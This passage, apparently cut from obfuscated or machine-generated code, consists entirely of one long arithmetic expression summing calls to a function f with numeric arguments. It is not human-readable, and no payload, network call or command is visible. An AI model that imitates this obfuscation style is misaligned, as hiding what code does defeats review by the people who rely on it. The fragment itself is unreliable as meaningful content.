+ f(6384) + f(31981) + f(16484) + f(16101) + f(7250)) + (f(20164) + f(7422) + f(25711) + f(26481) + f(1308) + f(29323) + f(13503) + f(11835) + f(32687) + f(2647) + f(7859) + f(12213) + f(21973) + f(15192) + f(19969) + f(18751) + f(10874) + f(33214) + f(25332) + f(7244) + f(29931) + f(14209) + f(21895) + f(8128) + f(36469) + f(294) + f(13743) + f(31597) + f(29311) + f(14679) + f(27544) + f(30014) + f(3001) + f(35038) + f(5352) + f(2248) + f(35862) + f(2381) + f(17810) + f(34082) + f(17247) + f(5577) + f(22021) + f(12266) + f(15015) + f(37353) + f(12569) + f(36832) + f(938) + f(26887) + f(25521) + f(38879) + f(17610) + f(4909) + f(35903) + f(21074) + f(13565) + f(5174) + f(15929) + f(27546) + f(15163) + f(15723) + f(16311) + f(17694) + f(17328) + f(3727) + f(35659) + f(6748) + f(14842) + f(29702) + f(33125) + f(19682) + f(21329) + f(15403) + f(31459) + f(35423) + f(21426) + f(31315) + f(26125) + f(7261) + f(11747) + f(1423) + f(15875) + f(7510) + f(11925) + f(35691) + f(21279) + f(27750) + f(6616) + f(13382) + f(8676) + f(25682) + f(38843) + f(12424) + f(39549) + f(36583) + f(12151) + f(9064) + f(29105) + f(11120)) + (f(27971) + f(36896) + f(31864) + f(35001) + f(6794) + f(11264) + f(17619) + f(4758) + f(8641) + f(22184) + f(29038) + f(13753) + f(27648) + f(16126) + f(3512) + f(17300) + f(22787) + f(1828) + f(39706) + f(17490) + f(11274) + f(18991) + f(15177) + f(39260) + f(2304) + f(10088) + f(16914) + f(6615) + f(4995) + f(16485) + f(21861) + f(37760) + f(22163) + f(6090) + f(7665) + f(16127) + f(20538) + f(22379) + f(9979) + f(20944) + f(4402) + f(7047) + f(18392) + f(20862) + f(16715) + f(39284) + f(20064) + f(27662) + f(7983) + f(5421) + f(24235) + f(8576) + f(25122) + f(14045) + f(13237) + f(14556) + f(22604) + f(29749) + f(2238) + f(27460) + f(11977) + f(9684) + f(36499) + f(15340) + f(35888) + f(38033) + f(1645) + f(31023) + f(22611) + f(13522) + f(5841) + f(19476) + f(6152) + f(24319) + f(17539) + f(29830) + f(20161) + f(24145) + f(13667) + f(28190) + f(25127) + f(30508) + f(16229) + f(20222) + f(29724) + f(31476) + f(14540) + f(4527) + f(28621) + f(6414) + f(37342) + f(24911) + f(23396) + f(6138) + f(37246) + f(1348) + f(36145) + f(34070) + f(31408) + f(37608)) + (f(14240) + f(25723) + f(9875) + f(12354) + f(2029) + f(13201) + f(39080) + f(2374) + f(39477) + f(28249) + f(19370) + f(23554) + f(24212) + f(18791) + f(30518) + f(15027) + f(8575) + f(32296) + f(39381) + f(19675) + f(27996) + f(13633) + f(16233) + f(23690) + f(21511) + f(2091) + f(23912) + f(6401) + f(6803) + f(15992) + f(18970) + f(28488) + f(23214) + f(8359) + f(2083) + f(24728) + f(39354) + f(32100) + f(14874) + f(13547) + f(16518) + f(21117) + f(25581) + f(7194) + f(21380) + f(4564) + f(34296) + f(37278) + f(4171) + f(24050) + f(12356) + f(19780) + f(34381) + f(36342) + f(12362) + f(8098) + f(10630) + f(12581) + f(30781) + f(37959) + f(35443) + f(18218) + f(14569) + f(27393) + f(22817) + f(23107) + f(37787) + f(14482) + f(12359) + f(6088) + f(32673) + f(12774) + f(9325) + f(16487) + f(22381) + f(22772) + f(19586) + f(10713) + f(25539) + f(4426) + f(8908) + f(36615) + f(15776) + f(9162) + f(31850) + f(18656) + f(9948) + f(37638) + f(36124) + f(33459) + f(33273) + f(26159) + f(30517) + f(3568) + f(6294) + f(20850) + f(7274) + f(34538) + f(37313) + f(22106)) + (f(29107) + f(6625) + f(10474) + f(34722) + f(20231) + f(38931) + f(11566) + f(30955) + f(34386) + f(15171) + f(20159) + f(17177) + f(29995) + f(25491) + f(4419) + f(37044) + f(38888) + f(12270) + f(8607) + f(32251) + f(18882) + f(28219) + f(9707) + f(11744) + f(28583) + f(33985) + f(13613) + f(15406) + f(20520) + f(27398) + f(7076) + f(9857) + f(16905) + f(22324) + f(8215) + f(16160) + f(29439) + f(28779) + f(35829) + f(20092) + f(16749) + f(23149) + f(4756) + f(23820) + f(19398) + f(5492) + f(22115) + f(39684) + f(8906) + f(28872) + f(32371) + f(34028) + f(10329) + f(25821) + f(28821) + f(26485) + f(8905) + f(25682) + f(38843) + f(12424) + f(39549) + f(36583) + f(12151) + f(9064) + f(29105) + f(11120) + f(27971) + f(36896) + f(31864) + f(35001) + f(6794) + f(1134) + f(17619) + f(4758) + f(8641) + f(22184) + f(29038) + f(13753) + f(7358) + f(20427) + f(17154) + f(2747) + f(20093) + f(36842) + f(23716) + f(27184) + f(8412) + f(36171) + f(27969) + f(7864) + f(4794) + f(35414) + f(34970) + f(8455) + f(13188) + f(17288) + f(22793) + f(24713) + f(33391) + f(18049)) + (f(35122) + f(614) + f(7405) + f(37268) + f(3304) + f(37959) + f(35443) + f(18218) + f(14569) + f(27393) + f(22817) + f(23107) + f(37787) + f(14482) + f(12359) + f(6088) + f(32673) + f(12774) + f(9325) + f(33993) + f(17812) + f(22959) + f(6187) + f(25476) + f(20945) + f(23081) + f(12268) + f(23239) + f(2602) + f(34650) + f(31084) + f(11685) + f(15576) + f(16084) + f(19234) + f(31370) + f(19911) + f(5887) + f(16351) + f(22890) + f(7259) + f(18630) + f(17678) + f(37919) + f(27124) + f(28048) + f(31830) + f(8042) + f(18931) + f(31546) + f(8114) + f(25797) + f(30007) + f(5813) + f(26788) + f(8759) + f(35845) + f(16284) + f(14892) + f(6132) + f(28844) + f(16067) + f(3557) + f(23743) + f(36056) + f(39387) + f(2466) + f(38927) + f(36770) + f(7118) + f(20561) + f(12540) + f(6341) + f(35198) + f(26015) + f(23201) + f(3456) + f(37898) + f(37166) + f(8347) + f(4845) + f(4640) + f(22031) + f(38298) + f(34736) + f(16341) + f(35170) + f(1307) + f(38913) + f(5884) + f(21970) + f(11358) + f(30414) + f(37838) + f(25595) + f(38070) + f(25427) + f(1473) + f(24729) + f(37483)) + (f(18175) + f(28440) + f(18852) + f(6936) + f(16969) + f(4852) + f(24341) + f(10999) + f(1381) + f(28463) + f(24422) + f(23672) + f(27536) + f(17042) + f(16787) + f(30326) + f(39492) + f(19261) + f(20147) + f(17666) + f(29695) + f(9824) + f(31206) + f(12844) + f(29515) + f(32862) + f(33645) + f(26954) + f(11776) + f(15413) + f(32578) + f(39039) + f(26870) + f(13786) + f(4179) + f(22035) + f(9603) + f(23838) + f(521) + f(31585) + f(2298) + f(233) + f(21061) + f(22279) + f(33689) + f(25585) + f(37745) + f(7925) + f(21463) + f(22234) + f(20864) + f(4121) + f(21299) + f(27897) + f(30894) + f(4038) + f(6604) + f(15270) + f(11774) + f(12795) + f(30074) + f(14932) + f(25541) + f(18168) + f(33072) + f(9039) + f(35926) + f(20290) + f(4594) + f(34635) + f(19987) + f(27508) + f(4588) + f(35489) + f(32269) + f(17250) + f(5762) + f(12536) + f(20160) + f(12221) + f(18519) + f(437) + f(3010) + f(1302) + f(21202) + f(6516) + f(34333) + f(33666) + f(24268) + f(22716) + f(28583) + f(33985) + f(13613) + f(15406) + f(20520) + f(27398) + f(13702) + f(24704) + f(1227) + f(18024)) + (f(17912) + f(11239) + f(1367) + f(16566) + f(7595) + f(9058) + f(26280) + f(29783) + f(709) + f(2363) + f(31929) + f(17241) + f(20438) + f(9982) + f(24620) + f(13624) + f(27967) + f(2658) + f(32304) + f(32516) + f(24085) + f(5987) + f(2990) + f(14598) + f(10961) + f(8084) + f(39470) + f(1708) + f(6339) + f(37886) + f(34237) + f(18930) + f(6639) + f(38073) + f(39431) + f(34763) + f(1171) + f(35685) + f(38395) + f(13594) + f(32312) + f(26831) + f(16488) + f(19853) + f(39271) + f(36442) + f(31107) + f(26136) + f(28184) + f(25255) + f(17715) + f(26238) + f(16593) + f(14492) + f(17060) + f(4122) + f(11849) + f(35360) + f(14938) + f(18584) + f(23394) + f(8153) + f(15175) + f(7608) + f(36551) + f(28645) + f(23218) + f(24135) + f(4800) + f(29652) + f(12437) + f(31908) + f(30366) + f(39530) + f(4703) + f(31152) + f(3213) + f(20910) + f(33338) + f(25935) + f(2551) + f(9402) + f(30018) + f(17558) + f(21222) + f(33817) + f(4439) + f(15283) + f(25899) + f(22865) + f(541) + f(23848) + f(13533) + f(30608) + f(22017) + f(13099) + f(8789) + f(34929) + f(14985) + f(32456)) + (f(36248) + f(28273) + f(32711) + f(32202) + f(9959) + f(1994) + f(2862) + f(18495) + f(27670) + f(12005) + f(6573) + f(7510) + f(11925) + f(35691) + f(21279) + f(27750) + f(15486) + f(39797) + f(9523) + f(18531) + f(4385) + f(27653) + f(37303) + f(8285) + f(269) + f(6700) + f(8739) + f(3752) + f(5508) + f(35780) + f(38399) + f(34195) + f(32571) + f(7500) + f(19591) + f(5821) + f(34879) + f(34044) + f(33414) + f(12158) + f(225) + f(13410) + f(33504) + f(22474) + f(9604) + f(9001) + f(32142) + f(5139) + f(13886) + f(20068) + f(11238) + f(11569) + f(19224) + f(16810) + f(14792) + f(3365) + f(6882) + f(31854) + f(16274) + f(17273) + f(8039) + f(14126) + f(30309) + f(16403) + f(6548) + f(12660) + f(16956) + f(39302) + f(11672) + f(16131) + f(25152) + f(17095) + f(34110) + f(25376) + f(26056) + f(27391) + f(13910) + f(7004) + f(9142) + f(31852) + f(32992) + f(23156) + f(22627) + f(9627) + f(21512) + f(27144) + f(26752) + f(15995) + f(12987) + f(26303) + f(6440) + f(39662) + f(25344) + f(10517) + f(20864) + f(4121) + f(21299) + f(27897) + f(30894) + f(4038)) + (f(6604) + f(15270) + f(11774) + f(12795) + f(30074) + f(14932) + f(25541) + f(18168) + f(33072) + f(9039) + f(35926) + f(20290) + f(4594) + f(34635) + f(19987) + f(27508) + f(37020) + f(38176) + f(1349) + f(37374) + f(11828) + f(24530) + f(36540) + f(10541) + f(26908) + f(10152) + f(9487) + f(7135) + f(29655) + f(4879) + f(19246) + f(35784) + f(18757) + f(36269) + f(9875) + f(12354) + f(2029) + f(13201) + f(39080) + f(2374) + f(12186) + f(31775) + f(17797) + f(35077) + f(5702) + f(8489) + f(7794) + f(31064) + f(8159) + f(8614) + f(22504) + f(11364) + f(26648) + f(9009) + f(22494) + f(31293) + f(4592) + f(22815) + f(18206) + f(9579) + f(20194) + f(15745) + f(14090) + f(25649) + f(13962) + f(33291) + f(9449) + f(6972) + f(23577) + f(30525) + f(22334) + f(27634) + f(13680) + f(34512) + f(19033) + f(24122) + f(37799) + f(16377) + f(8051) + f(36409) + f(19219) + f(35810) + f(27560) + f(34826) + f(25970) + f(10347) + f(28769) + f(20406) + f(14073) + f(27498) + f(15711) + f(18608) + f(18255) + f(20565) + f(38029) + f(20326) + f(15832) + f(37738) + f(7607) + f(31428)) + (f(7590) + f(30679) + f(8901) + f(34140) + f(20187) + f(24435) + f(34494) + f(6588) + f(17068) + f(22772) + f(19586) + f(10713) + f(25539) + f(4426) + f(19742) + f(11417) + f(37404) + f(2640) + f(21737) + f(19964) + f(26782) + f(12665) + f(25920) + f(15314) + f(22493) + f(9112) + f(20914) + f(21152) + f(10035) + f(3860) + f(22306) + f(21051) + f(36840) + f(19262) + f(2043) + f(12882) + f(34550) + f(9659) + f(18518) + f(2124) + f(38580) + f(13920) + f(9979) + f(37434) + f(31146) + f(7047) + f(18392) + f(20862) + f(16715) + f(39284) + f(20064) + f(27662) + f(7983) + f(5421) + f(24235) + f(8576) + f(18022) + f(24236) + f(34449) + f(3018) + f(17599) + f(9299) + f(33618) + f(28214) + f(25247) + f(11593) + f(20495) + f(38681) + f(15146) + f(24597) + f(31772) + f(14847) + f(13897) + f(12758) + f(13487) + f(15256) + f(32669) + f(17485) + f(22069) + f(11996) + f(2861) + f(33288) + f(38335) + f(39599) + f(6770) + f(23381) + f(34236) + f(13006) + f(8982) + f(34169) + f(37385) + f(10475) + f(24845) + f(8623) + f(34093) + f(14633) + f(27422) + f(28205) + f(33685) + f(10992)) + (f(14900) + f(26156) + f(17299) + f(37305) + f(3858) + f(35095) + f(21340) + f(20865) + f(4914) + f(20590) + f(4191) + f(36817) + f(19927) + f(6953) + f(6669) + f(11147) + f(32522) + f(1947) + f(31366) + f(2734) + f(38329) + f(15864) + f(6016) + f(15346) + f(38077) + f(14120) + f(38422) + f(7922) + f(38726) + f(32960) + f(251) + f(35016) + f(24964) + f(36428) + f(11354) + f(5112) + f(17726) + f(4273) + f(19540) + f(25990) + f(39106) + f(20565) + f(38029) + f(20326) + f(15832) + f(37738) + f(7607) + f(31428) + f(7590) + f(20922) + f(699) + f(38258) + f(21619) + f(16140) + f(22910) + f(18303) + f(27655) + f(39040) + f(16770) + f(36581) + f(3709) + f(15637) + f(15913) + f(19167) + f(1206) + f(7378) + f(17900) + f(14548) + f(36966) + f(10175) + f(29198) + f(3823) + f(19693) + f(13940) + f(17819) + f(2775) + f(19749) + f(22997) + f(28003) + f(13477) + f(30499) + f(24418) + f(33366) + f(25772) + f(29500) + f(34622) + f(28790) + f(15734) + f(29961) + f(1272) + f(10326) + f(36953) + f(20198) + f(33293) + f(32506) + f(26920) + f(28843) + f(25647) + f(9733) + f(12246)) + (f(3538) + f(10736) + f(27282) + f(35932) + f(22473) + f(38798) + f(24955) + f(31675) + f(33238) + f(21288) + f(15445) + f(26169) + f(37327) + f(9360) + f(12051) + f(24941) + f(23008) + f(26566) + f(16533) + f(38588) + f(30887) + f(16641) + f(29007) + f(8969) + f(29218) + f(28915) + f(26659) + f(25323) + f(15943) + f(27928) + f(37623) + f(5739) + f(38762) + f(35727) + f(1323) + f(22825) + f(679) + f(26783) + f(38529) + f(27400) + f(29150) + f(17643) + f(25369) + f(37959) + f(8283) + f(23776) + f(14569) + f(27393) + f(22817) + f(23107) + f(37787) + f(14482) + f(12359) + f(6088) + f(32673) + f(12774) + f(9325) + f(33993) + f(17812) + f(22959) + f(6187) + f(25476) + f(20945) + f(23081) + f(12268) + f(2002) + f(33983) + f(34776) + f(37153) + f(8372) + f(10078) + f(24288) + f(29037) + f(32032) + f(13434) + f(16016) + f(29407) + f(21711) + f(17118) + f(14072) + f(8546) + f(22681) + f(27586) + f(1992) + f(21519) + f(8611) + f(1242) + f(22844) + f(15200) + f(30303) + f(19764) + f(30279) + f(8195) + f(3142) + f(13768) + f(9043) + f(17800) + f(37103) + f(3617) + f(18914)) + (f(4834) + f(4384) + f(31145) + f(38772) + f(17164) + f(11026) + f(10782) + f(8319) + f(38273) + f(9218) + f(11813) + f(36558) + f(14414) + f(37890) + f(17847) + f(22415) + f(8407) + f(1488) + f(28175) + f(13161) + f(12846) + f(37920) + f(19786) + f(10716) + f(28539) + f(13429) + f(17150) + f(33103) + f(34717) + f(22207) + f(16212) + f(10621) + f(24030) + f(16926) + f(25274) + f(32448) + f(384) + f(27024) + f(1941) + f(11710) + f(4030) + f(7524) + f(29853) + f(24821) + f(23037) + f(25303) + f(16342) + f(19411) + f(2128) + f(31289) + f(36619) + f(20403) + f(18618) + f(26184) + f(22536) + f(5122) + f(31119) + f(22085) + f(29502) + f(13329) + f(14773) + f(8352) + f(29657) + f(347) + f(24951) + f(6306) + f(16907) + f(24229) + f(17172) + f(33724) + f(21479) + f(2577) + f(32102) + f(11740) + f(8148) + f(35705) + f(18161) + f(6074) + f(6363) + f(22699) + f(16352) + f(17141) + f(30445) + f(14185) + f(27190) + f(22626) + f(15441) + f(26684) + f(17892) + f(15407) + f(31644) + f(38884) + f(33517) + f(29025) + f(4657) + f(25281) + f(39360) + f(31055) + f(19613) + f(38343)) + (f(33495) + f(7790) + f(30631) + f(35380) + f(38283) + f(15961) + f(15765) + f(15022) + f(33120) + f(18436) + f(4559) + f(26564) + f(14512) + f(12616) + f(38753) + f(36081) + f(13447) + f(13308) + f(23013) + f(11160) + f(26671) + f(26830) + f(12334) + f(29230) + f(23413) + f(25056) + f(19373) + f(38397) + f(25132) + f(34063) + f(29160) + f(10260) + f(39448) + f(33929) + f(7750) + f(37958) + f(4046) + f(777) + f(35096) + f(21542) + f(27215) + f(25046) + f(39715) + f(2068) + f(27974) + f(21903) + f(27776) + f(16559) + f(12184) + f(16237) + f(39158) + f(29213) + f(27123) + f(18073) + f(8216) + f(12418) + f(31161) + f(16059) + f(16617) + f(27006) + f(11518) + f(6957) + f(29505) + f(32268) + f(7381) + f(6843) + f(7300) + f(4105) + f(9091) + f(33698) + f(9026) + f(31180) + f(23570) + f(30544) + f(2877) + f(17787) + f(1526) + f(2189) + f(32964) + f(38527) + f(3449) + f(26271) + f(30895) + f(21831) + f(18615) + f(39620) + f(38941) + f(12124) + f(18123) + f(12380) + f(20739) + f(7588) + f(17474) + f(34456) + f(2911) + f(28436) + f(21915) + f(31183) + f(38108) + f(149)) + (f(26815) + f(38016) + f(15629) + f(36444) + f(15598) + f(18330) + f(35640) + f(33174) + f(6642) + f(2396) + f(39013) + f(20743) + f(5878) + f(25806) + f(5399) + f(21803) + f(26463) + f(14499) + f(5597) + f(13627) + f(18527) + f(12915) + f(15291) + f(25774) + f(29212) + f(30468) + f(15404) + f(25574) + f(12935) + f(30795) + f(8462) + f(31795) + f(5598) + f(1491) + f(30830) + f(18459) + f(14461) + f(12841) + f(1148) + f(1240) + f(5411) + f(28455) + f(8259) + f(12127) + f(38702) + f(6159) + f(33883) + f(4767) + f(27517) + f(32182) + f(623) + f(26027) + f(2293) + f(19464) + f(11391) + f(32597) + f(26932) + f(10426) + f(23744) + f(24195) + f(5464) + f(28737) + f(14303) + f(6697) + f(29665) + f(27368) + f(28429) + f(23330) + f(23713) + f(32435) + f(6037) + f(12728) + f(23741) + f(26457) + f(14705) + f(8602) + f(9012) + f(30609) + f(14196) + f(32367) + f(13622) + f(5689) + f(10871) + f(19843) + f(33321) + f(14637) + f(16297) + f(11591) + f(26590) + f(4386) + f(31946) + f(18301) + f(6419) + f(22851) + f(2228) + f(18944) + f(8008) + f(34723) + f(12409) + f(29912)) + (f(22359) + f(33827) + f(24868) + f(22946) + f(36441) + f(8136) + f(17573) + f(16077) + f(9349) + f(35812) + f(37119) + f(19872) + f(6248) + f(1924) + f(27341) + f(20967) + f(32191) + f(19532) + f(20223) + f(2769) + f(8374) + f(30827) + f(19970) + f(11768) + f(2780) + f(8874) + f(19394) + f(14028) + f(10527) + f(31055) + f(19613) + f(38343) + f(33495) + f(7790) + f(30631) + f(35380) + f(38283) + f(15961) + f(15765) + f(15022) + f(33120) + f(18436) + f(4559) + f(26564) + f(14512) + f(12616) + f(38753) + f(36081) + f(13447) + f(13308) + f(23013) + f(11160) + f(34295) + f(6561) + f(28371) + f(500) + f(11212) + f(7801) + f(7281) + f(18205) + f(11667) + f(2910) + f(17122) + f(23536) + f(37455) + f(20541) + f(38882) + f(30386) + f(17555) + f(1097) + f(30127) + f(28269) + f(2809) + f(6434) + f(2435) + f(6621) + f(19216) + f(34383) + f(5868) + f(20122) + f(16326) + f(3095) + f(4528) + f(24885) + f(32145) + f(30846) + f(4633) + f(18956) + f(36977) + f(26675) + f(23098) + f(14351) + f(16118) + f(3081) + f(6087) + f(35176) + f(3986) + f(11330) + f(26837) + f(38332)) + (f(33486) + f(10221) + f(11440) + f(31798) + f(15142) + f(9708) + f(11630) + f(14059) + f(13690) + f(38423) + f(19832) + f(3688) + f(12363) + f(32384) + f(36452) + f(38983) + f(12267) + f(13394) + f(16125) + f(36446) + f(16081) + f(2824) + f(24269) + f(30009) + f(16654) + f(36397) + f(25793) + f(9685) + f(17094) + f(15682) + f(2902) + f(3614) + f(30061) + f(9740) + f(22648) + f(21815) + f(130) + f(18708) + f(23550) + f(37759) + f(9993) + f(10648) + f(36406) + f(12633) + f(1656) + f(33737) + f(28749) + f(32821) + f(6259) + f(3790) + f(10907) + f(7467) + f(14334) + f(4013) + f(38573) + f(39310) + f(29832) + f(38005) + f(3496) + f(22797) + f(1309) + f(38421) + f(14880) + f(26224) + f(24267) + f(27380) + f(1849) + f(19664) + f(37363) + f(31353) + f(13249) + f(7364) + f(17836) + f(27788) + f(34099) + f(30854) + f(17471) + f(19893) + f(23278) + f(3446) + f(13239) + f(19031) + f(15066) + f(18606) + f(31930) + f(14796) + f(9524) + f(23373) + f(31139) + f(22987) + f(3832) + f(12451) + f(30456) + f(12064) + f(6134) + f(6982) + f(13961) + f(17101) + f(12179) + f(25445)) + (f(37047) + f(20108) + f(24903) + f(17673) + f(17814) + f(39652) + f(19834) + f(13699) + f(22045) + f(25650) + f(29721) + f(29255) + f(11280) + f(5386) + f(18884) + f(37963) + f(2185) + f(2944) + f(15843) + f(32482) + f(827) + f(24408) + f(17116) + f(11928) + f(17070) + f(13846) + f(13721) + f(24335) + f(37707) + f(29680) + f(27426) + f(37838) + f(25595) + f(38070) + f(25427) + f(1473) + f(25003) + f(9595) + f(22700) + f(10405) + f(16991) + f(10545) + f(27317) + f(5495) + f(10766) + f(34223) + f(21743) + f(21335) + f(16938) + f(20236) + f(19479) + f(2354) + f(28509) + f(28182) + f(37921) + f(6260) + f(25656) + f(8848) + f(14640) + f(25825) + f(18978) + f(33099) + f(14904) + f(17123) + f(16637) + f(26986) + f(39082) + f(13342) + f(33013) + f(31409) + f(32884) + f(7459) + f(28700) + f(22820) + f(15680) + f(33248) + f(5398) + f(13906) + f(23955) + f(38728) + f(7115) + f(1671) + f(22540) + f(799) + f(35904) + f(38528) + f(13765) + f(16721) + f(38383) + f(16724) + f(36010) + f(23130) + f(36296) + f(18251) + f(39327) + f(28005) + f(23166) + f(24298) + f(36918) + f(30853)) + (f(16914) + f(21449) + f(1007) + f(27941) + f(27152) + f(15683) + f(33997) + f(38811) + f(24376) + f(14177) + f(6058) + f(30996) + f(23333) + f(4934) + f(1067) + f(4615) + f(4965) + f(22798) + f(6528) + f(24966) + f(16799) + f(1902) + f(39361) + f(37272) + f(12272) + f(35335) + f(2781) + f(23883) + f(2891) + f(28400) + f(3534) + f(345) + f(15762) + f(969) + f(5587) + f(39413) + f(7360) + f(10241) + f(21781) + f(28911) + f(31935) + f(29365) + f(7087) + f(17130) + f(11531) + f(35289) + f(2978) + f(31712) + f(2711) + f(12021) + f(4375) + f(3124) + f(36486) + f(3961) + f(8039) + f(14126) + f(30309) + f(16403) + f(6548) + f(1258) + f(16049) + f(36643) + f(6520) + f(11678) + f(14702) + f(15985) + f(8846) + f(29617) + f(27314) + f(17171) + f(6198) + f(20798) + f(25861) + f(6905) + f(26288) + f(4244) + f(15005) + f(36837) + f(36257) + f(7319) + f(8987) + f(8862) + f(22107) + f(39630) + f(38847) + f(34285) + f(13139) + f(17997) + f(14989) + f(34481) + f(15515) + f(38204) + f(37279) + f(15678) + f(14430) + f(2569) + f(10662) + f(5326) + f(24405) + f(7498)) + (f(17146) + f(17106) + f(584) + f(27447) + f(24136) + f(38754) + f(11891) + f(34571) + f(27742) + f(12469) + f(30296) + f(28381) + f(33129) + f(6412) + f(15190) + f(3248) + f(38900) + f(30151) + f(27044) + f(9230) + f(37592) + f(2235) + f(5312) + f(38963) + f(700) + f(5657) + f(8120) + f(34538) + f(18924) + f(1958) + f(25389) + f(23890) + f(11111) + f(30031) + f(32414) + f(20666) + f(14446) + f(2582) + f(31129) + f(35139) + f(26330) + f(4623) + f(619) + f(5639) + f(20247) + f(38846) + f(3915) + f(21391) + f(37229) + f(23018) + f(35505) + f(31801) + f(20438) + f(20832) + f(23912) + f(6401) + f(6803) + f(15992) + f(18970) + f(28488) + f(23734) + f(3454) + f(35550) + f(27918) + f(19445) + f(39164) + f(16795) + f(978) + f(10116) + f(7535) + f(32856) + f(6763) + f(1387) + f(5463) + f(29839) + f(19286) + f(6408) + f(28144) + f(26955) + f(35345) + f(38487) + f(14339) + f(13747) + f(19119) + f(22717) + f(20917) + f(1352) + f(7441) + f(21677) + f(23780) + f(25777) + f(35825) + f(16423) + f(39606) + f(5756) + f(19090) + f(37799) + f(21353) + f(316) + f(30259)) + (f(5110) + f(30968) + f(39294) + f(16461) + f(25908) + f(7077) + f(28508) + f(22680) + f(7525) + f(21863) + f(8664) + f(4616) + f(29968) + f(35819) + f(25152) + f(17095) + f(34110) + f(25376) + f(26056) + f(16445) + f(26301) + f(36667) + f(16569) + f(7565) + f(24190) + f(25727) + f(6832) + f(16747) + f(36570) + f(22561) + f(17695) + f(1041) + f(21362) + f(17698) + f(35451) + f(20289) + f(3244) + f(34151) + f(36310) + f(29239) + f(15015) + f(37353) + f(12569) + f(36832) + f(938) + f(9897) + f(1807) + f(19401) + f(18277) + f(26533) + f(23906) + f(3641) + f(21996) + f(21216) + f(38395) + f(13594) + f(32312) + f(26831) + f(16488) + f(19853) + f(19187) + f(25080) + f(22229) + f(22548) + f(19273) + f(14927) + f(1703) + f(33881) + f(25244) + f(3035) + f(5056) + f(22438) + f(27969) + f(7864) + f(26527) + f(27020) + f(27268) + f(14918) + f(37362) + f(25597) + f(39463) + f(34025) + f(5283) + f(13358) + f(6301) + f(18238) + f(35003) + f(16391) + f(16262) + f(34554) + f(11696) + f(5638) + f(32731) + f(5435) + f(8048) + f(14349) + f(5715) + f(359) + f(32010) + f(33001)) + (f(24133) + f(33320) + f(25678) + f(33389) + f(34321) + f(37460) + f(15393) + f(7081) + f(31616) + f(16283) + f(36964) + f(26592) + f(228) + f(30767) + f(8936) + f(18514) + f(31272) + f(37199) + f(29382) + f(13280) + f(27999) + f(28541) + f(6658) + f(7812) + f(17017) + f(36882) + f(28692) + f(33831) + f(17026) + f(7783) + f(3843) + f(27158) + f(10904) + f(7461) + f(738) + f(26540) + f(562) + f(18174) + f(35799) + f(17492) + f(4621) + f(32263) + f(20410) + f(29426) + f(25771) + f(2084) + f(7181) + f(21654) + f(29019) + f(21583) + f(36417) + f(833) + f(27521) + f(8172) + f(12192) + f(6001) + f(32698) + f(8691) + f(4656) + f(17591) + f(8295) + f(26038) + f(9379) + f(29448) + f(1988) + f(38134) + f(3030) + f(20973) + f(32327) + f(22819) + f(5402) + f(18441) + f(29035) + f(39569) + f(34120) + f(37662) + f(22652) + f(35242) + f(14280) + f(565) + f(35464) + f(23679) + f(23103) + f(31466) + f(22043) + f(20503) + f(19773) + f(23254) + f(2794) + f(33164) + f(6531) + f(35902) + f(31339) + f(12287) + f(8197) + f(11087) + f(34869) + f(16239) + f(6150) + f(30425)) + (f(4937) + f(21422) + f(26780) + f(10623) + f(23996) + f(21561) + f(23762) + f(8816) + f(16119) + f(30386) + f(26062) + f(30401) + f(9010) + f(32662) + f(2771) + f(12958) + f(31042) + f(872) + f(9770) + f(39224) + f(9900) + f(12447) + f(17672) + f(30677) + f(3174) + f(37452) + f(12504) + f(27858) + f(26804) + f(31205) + f(9422) + f(1506) + f(18391) + f(15961) + f(15765) + f(8878) + f(25436) + f(14241) + f(9124) + f(13955) + f(2852) + f(18154) + f(9185) + f(1732) + f(24857) + f(8752) + f(31895) + f(9100) + f(36292) + f(28319) + f(37051) + f(36054) + f(33357) + f(39404) + f(6562) + f(17204) + f(1430) + f(28327) + f(19251) + f(23709) + f(19615) + f(13335) + f(19419) + f(17476) + f(21241) + f(29729) + f(31873) + f(38500) + f(23667) + f(13013) + f(3685) + f(18153) + f(21926) + f(26859) + f(13681) + f(26286) + f(31037) + f(30367) + f(23634) + f(9964) + f(7560) + f(19838) + f(10788) + f(18443) + f(31896) + f(38347) + f(21986) + f(22092) + f(25102) + f(7447) + f(17587) + f(31395) + f(15085) + f(37788) + f(16378) + f(11068) + f(22862) + f(28971) + f(15769) + f(31374)) + (f(15225) + f(31171) + f(35806) + f(5873) + f(24700) + f(29316) + f(24970) + f(18332) + f(25895) + f(26747) + f(33960) + f(39405) + f(27366) + f(7419) + f(12319) + f(5361) + f(3087) + f(28601) + f(32523) + f(39367) + f(26635) + f(38912) + f(36902) + f(3901) + f(10319) + f(10143) + f(9780) + f(26812) + f(11037) + f(19934) + f(25186) + f(16078) + f(18620) + f(4311) + f(6385) + f(22757) + f(5156) + f(19913) + f(24409) + f(26282) + f(34272) + f(31453) + f(23891) + f(5536) + f(36900) + f(19308) + f(37735) + f(5270) + f(33892) + f(6552) + f(29929) + f(18954) + f(26460) + f(17620) + f(9369) + f(34454) + f(39126) + f(18790) + f(18824) + f(10499) + f(19248) + f(7122) + f(2506) + f(27757) + f(28122) + f(17911) + f(23804) + f(9178) + f(28346) + f(20281) + f(7553) + f(18621) + f(7262) + f(19849) + f(21019) + f(31595) + f(24767) + f(14141) + f(21095) + f(23546) + f(11396) + f(32939) + f(36875) + f(15030) + f(15549) + f(5233) + f(14144) + f(11946) + f(36796) + f(24278) + f(5983) + f(16545) + f(15772) + f(37722) + f(9362) + f(27195) + f(34709) + f(30451) + f(12489) + f(27045)) + (f(419) + f(1452) + f(6222) + f(25155) + f(29339) + f(25073) + f(22417) + f(18126) + f(33624) + f(30216) + f(35326) + f(7811) + f(26935) + f(16980) + f(36062) + f(39298) + f(10288) + f(23992) + f(38854) + f(20675) + f(30286) + f(11458) + f(10420) + f(10881) + f(20336) + f(13127) + f(31536) + f(22303) + f(25310) + f(33385) + f(3413) + f(21041) + f(36455) + f(23879) + f(17151) + f(25606) + f(3959) + f(16686) + f(19890) + f(6395) + f(25664) + f(34863) + f(11540) + f(26567) + f(22843) + f(21183) + f(34018) + f(8589) + f(24280) + f(8311) + f(7620) + f(11223) + f(976) + f(29849) + f(6059) + f(9682) + f(4218) + f(4704) + f(18038) + f(7557) + f(2673) + f(3184) + f(911) + f(39461) + f(30621) + f(32444) + f(19141) + f(31692) + f(38132) + f(2517) + f(19868) + f(34679) + f(3224) + f(18338) + f(6572) + f(10567) + f(14032) + f(38372) + f(36090) + f(21245) + f(23115) + f(5753) + f(27105) + f(35955) + f(4951) + f(18985) + f(34287) + f(28593) + f(26723) + f(24628) + f(12285) + f(6494) + f(12610) 